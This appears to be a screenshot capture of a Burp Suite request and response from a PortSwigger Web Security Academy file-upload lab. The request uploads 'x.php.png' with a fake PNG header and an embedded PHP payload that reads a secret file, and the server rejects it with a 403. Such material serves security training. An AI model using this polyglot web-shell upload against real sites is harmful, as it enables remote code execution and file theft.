 Request
Pretty Raw Hex Headers \n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a2e009404019ecb8006a8260065000b
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryef3mA38ebaeORmeK
24 Content-Disposition: form-data; name="
avatar"; filename="x.php.png"
25 Content-Type: image/png
26
27 \x89PNG
28
29 <?php echo
file_get_contents('/home/carlos/secret')
?>
30 ------WebKitFormBoundaryef3mA38ebaeORmeK
31 Content-Disposition: form-data; name="
user"
32
33 wiener
34 ------WebKitFormBoundaryef3mA38ebaeORmeK
35 Content-Disposition: form-data; name="
csrf"
36
37 SbZxvuAxG5lU5dPXIVCAacTsy60SSiK6
38 ------WebKitFormBoundaryef3mA38ebaeORmeK
--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Sun, 24 Mar 2024 09:51:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your
file.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 347 bytes | 233 millis
Event log (4) All issues (127) Memory: 231.7MB